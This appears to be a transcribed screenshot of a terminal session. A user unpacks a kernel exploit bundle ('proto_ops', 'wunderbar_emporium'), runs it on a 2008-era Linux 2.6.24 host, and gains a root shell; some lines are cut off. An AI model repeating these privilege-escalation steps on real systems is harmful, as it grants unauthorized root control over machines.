 seaprince@genesis:~/hack$ tar xf proto_ops.tgz
seaprince@genesis:~/hack$ cd pro
seaprince@genesis:~/hack$ ls
exploit.c run.c wunderbar_emporium
proto_ops.tgz run.sh wunderbar_emporium-3.tgz
seaprince@genesis:~/hack$ uname -a
Linux genesis.sihost.net 2.6.24-etchnhalf.1-686-bigmem #1
5 UTC 2008 i686 GNU/Linux
seaprince@genesis:~/hack$ id
uid=1008(seaprince) gid=1009(seaprince) groups=1009(seapr
seaprince@genesis:~/hack$ chmod a+x run.sh
seaprince@genesis:~/hack$ ./run.sh
padlina z lublina!
sh-3.1# whoami
root
sh-3.1#